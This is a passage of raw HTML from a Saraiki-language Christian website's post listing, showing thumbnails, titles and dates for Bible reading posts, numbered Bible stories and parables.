                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-14-10/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/i1410-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/i1410-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/i1410-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/i1410-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/i1410.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-14-10/">سونڑے رب دا کلام | یسعیاہ (14- 10)</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%da%a9%d8%b1%db%8c%d8%a7%db%81-6-13/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zec6-13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zec6-13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zec6-13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zec6-13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zec6-13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%da%a9%d8%b1%db%8c%d8%a7%db%81-6-13/">سونڑے رب دا کلام | زکریاہ (6 &#8211;</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%8f%d9%88%d8%ac-8-28/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ex8-28-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ex8-28-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ex8-28-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ex8-28-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ex8-28.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%8f%d9%88%d8%ac-8-28/">سونڑے رب دا کلام | خرُوج (8 -28</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%d9%8e%db%8c%d8%af%d8%a7%d8%a6%d8%b4-1-5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gen1-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gen1-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gen1-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gen1-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gen1-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%be%d9%8e%db%8c%d8%af%d8%a7%d8%a6%d8%b4-1-5/">سونڑے رب دا کلام | پَیدائش (1 &#8211;</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-9-40/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isa940-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isa940-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isa940-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isa940-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isa940.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-9-40/">سونڑے رب دا کلام | یسعیاہ (9 -40)</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%aa%db%92-%d8%b2%da%a9%d8%a7%d8%a6%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%aa%db%92-%d8%b2%da%a9%d8%a7%d8%a6%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b8/">المسیح تے زکائی | کہانڑی نمبر ۳۸</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-1-%d8%aa%d9%88%d8%a7%d8%b1%d9%90%db%8c%d8%ae-4-23/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1kings423-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1kings423-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1kings423-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1kings423-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1kings423.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-1-%d8%aa%d9%88%d8%a7%d8%b1%d9%90%db%8c%d8%ae-4-23/">سونڑے رب دا کلام | 1 توارِیخ (4</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%aa%d8%b3%d8%a7%da%ba-%d9%84%d9%88%da%a9-%d9%85%db%8c%da%88%db%92-%db%81%db%8c%d9%88%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk123-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk123-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk123-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk123-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk123.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%aa%d8%b3%d8%a7%da%ba-%d9%84%d9%88%da%a9-%d9%85%db%8c%da%88%db%92-%db%81%db%8c%d9%88%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b3/">تساں لوک میڈے ہیوے | قسط نمبر ۱۲۳</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%84%d9%88%da%a9%d8%a7%da%ba-%d9%86%db%92-%d8%a7%d9%be%d9%86%da%91%db%92-%da%a9%db%8c%d8%aa%db%92-%d8%a8%d9%8f%d8%aa-%d8%a8%d9%86%da%91%d8%a7%d8%a6%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk122-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk122-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk122-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk122-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk122.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%84%d9%88%da%a9%d8%a7%da%ba-%d9%86%db%92-%d8%a7%d9%be%d9%86%da%91%db%92-%da%a9%db%8c%d8%aa%db%92-%d8%a8%d9%8f%d8%aa-%d8%a8%d9%86%da%91%d8%a7%d8%a6%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8/">لوکاں نے اپنڑے کیتے بُت بنڑائے | قسط</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%b3%d8%a7%da%88%d8%a7-%d9%85%d8%af%d8%af-%da%af%d8%a7%d8%b1-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk121-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk121-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk121-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk121-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk121.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%b3%d8%a7%da%88%d8%a7-%d9%85%d8%af%d8%af-%da%af%d8%a7%d8%b1-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b1/">رب ساڈا مدد گار ھِ | قسط نمبر</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%a7%d9%be%d9%86%da%91%db%92-%d8%ad%d9%88%d8%a7%d8%b1%db%8c%d8%a7%da%ba-%da%a9%db%8c%d8%aa%db%92-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d8%af%db%8c-%d8%af%d8%b9%d8%a7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%a7%d9%be%d9%86%da%91%db%92-%d8%ad%d9%88%d8%a7%d8%b1%db%8c%d8%a7%da%ba-%da%a9%db%8c%d8%aa%db%92-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d8%af%db%8c-%d8%af%d8%b9%d8%a7/">المسیح اپنڑے حواریاں کیتے حفاظت دی دعا منگدا</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-22-17/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john2217-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john2217-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john2217-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john2217-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john2217.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-22-17/">سونڑے رب دا کلام | یُوحنّا (22 -17)</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%be%da%be%d9%84%d8%a7%da%ba-%d8%af%d8%a7-%da%86%d9%85%d9%86-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk119-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk119-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk119-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk119-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk119.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%be%da%be%d9%84%d8%a7%da%ba-%d8%af%d8%a7-%da%86%d9%85%d9%86-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b9/">پھلاں دا چمن | قسط نمبر ۱۱۹</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ac%d8%a7%d8%aa%db%8c-%d8%ac%d9%88%d9%84%db%8c%d8%aa-%d8%aa%db%92-%d8%af%d8%a7%d8%a4%d8%af-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hazratduad-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hazratduad-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hazratduad-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hazratduad-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hazratduad.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ac%d8%a7%d8%aa%db%8c-%d8%ac%d9%88%d9%84%db%8c%d8%aa-%d8%aa%db%92-%d8%af%d8%a7%d8%a4%d8%af-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b7/">جاتی جولیت تے داؤد | کہانڑی نمبر ۳۷</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%db%8c%d9%88%da%ba-%db%b1%db%b7-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gal175-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gal175-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gal175-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gal175-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gal175.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%db%8c%d9%88%da%ba-%db%b1%db%b7-%db%b5/">سونڑے رب دا کلام | گلتیوں (۱۷ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john1-45-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john1-45-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john1-45-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john1-45-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john1-45.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4-%db%b5/">سونڑے رب دا کلام | ۱ یوحنا (۴</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%8f%d9%88%d9%85%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/rom55-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/rom55-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/rom55-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/rom55-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/rom55.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%8f%d9%88%d9%85%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b5/">سونڑے رب دا کلام | رُومِیوں (۵ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a8%d8%ad%d8%b1%d9%90%d9%82%d9%84%d8%b2%d9%85-%d8%af%d8%a7-%d9%be%d8%a7%d8%b1-%da%a9%db%8c%d8%aa%d8%a7-%d9%88%d9%86%d8%ac%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/k36-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/k36-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/k36-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/k36-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/k36.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a8%d8%ad%d8%b1%d9%90%d9%82%d9%84%d8%b2%d9%85-%d8%af%d8%a7-%d9%be%d8%a7%d8%b1-%da%a9%db%8c%d8%aa%d8%a7-%d9%88%d9%86%d8%ac%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/">بحرِقلزم دا پار کیتا ونجنڑاں | کہانڑی نمبر</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%86%d8%a7%d9%84-%d8%b4%da%a9%d8%a7%d8%a6%db%8c%d8%aa-%d9%86%db%81-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk118-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk118-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk118-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk118-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk118.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%86%d8%a7%d9%84-%d8%b4%da%a9%d8%a7%d8%a6%db%8c%d8%aa-%d9%86%db%81-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">رب تعالیٰ نال شکائیت نہ کرو | قسط</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%db%81%d8%b4%db%8c%d8%a7%d8%b1-%d9%86%d9%88%da%a9%d8%b1-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/p6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/p6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/p6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/p6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/p6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%db%81%d8%b4%db%8c%d8%a7%d8%b1-%d9%86%d9%88%da%a9%d8%b1-2/">کلامِ مقدس دی تمثیل | ہشیار نوکر</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/p5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/p5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/p5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/p5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/p5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c-2/">کلامِ مقدس دی تمثیل | نیک سامری</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
